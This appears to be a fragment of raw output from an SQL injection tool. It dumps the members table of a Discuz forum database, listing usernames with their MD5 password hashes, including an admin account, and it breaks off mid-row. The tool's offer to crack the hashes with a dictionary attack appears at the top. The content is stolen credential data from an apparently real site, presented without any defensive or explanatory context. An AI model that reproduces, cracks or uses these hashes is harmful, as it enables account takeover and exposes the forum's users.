 do you want to crack them via a dictionary based attack? [Y/n
Database: discuz
Table: cdb2_members
[27 entries]
+--------------+----------------------------------+
| username | password |
+--------------+----------------------------------+
| quin001 | 039ceb21ffbedf49ea1d9f4bd9124f15 |
| admin | 21232f297a57a5a743894a0e4a801fc3 |
| ggggggdfhbdf | 22b8cd4710a09f4c99758780c292575d |
| ??? | 2ab7e4c3a29ebc7915f3bd9be141d240 |
| qhjr144 | 2d64fdeb92ff2134e31e51397ebcf8db |
| whbsfwxfy2j | 31b7d1aaa9e2bee00a3c51ee1b8eeed1 |
| mqd19910107 | 4074819fcaf67aec0382bf85e8588b3d |
| ??? | 51bcfc4b49c95bb9acd423e49a8752bc |
| zmjwcwdw | 52525937598189b3f86ae226d101d872 |
| ???? | 5a37c250fe74bde442a5205c2bf33167 |
| ?? | 6891bfdd82a5e1d544f43203e3608fb9 |
| hongjun | 6da128e66df97735efc72060d6440cbd |
| qrvcjk | 7e98014b378db938466cae8289790a48 |
| ??? |